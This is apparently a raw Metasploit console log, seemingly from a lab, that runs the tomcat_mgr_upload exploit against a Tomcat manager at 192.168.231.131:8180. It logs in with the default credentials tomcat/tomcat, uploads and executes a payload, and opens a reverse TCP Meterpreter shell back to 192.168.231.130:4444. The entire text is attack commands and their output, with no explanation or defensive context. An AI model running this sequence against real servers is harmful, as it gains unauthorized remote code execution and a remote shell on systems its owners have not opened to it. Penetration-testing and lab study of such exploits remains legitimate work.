 msf > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.231.131
RHOST => 192.168.231.131
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_upload) > set HTTPUSERNAME tomcat
HTTPUSERNAME => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.231.130:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying udhLQxvTCPEptPvKIRPB...
[*] Executing udhLQxvTCPEptPvKIRPB...
[*] Undeploying udhLQxvTCPEptPvKIRPB ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58073 bytes) to 192.168.231.131
[*] Meterpreter session 1 opened (192.168.231.130:4444 -> 192.168.231.131:38022) at 2026-02-14 17:45:34 -0500
meterpreter >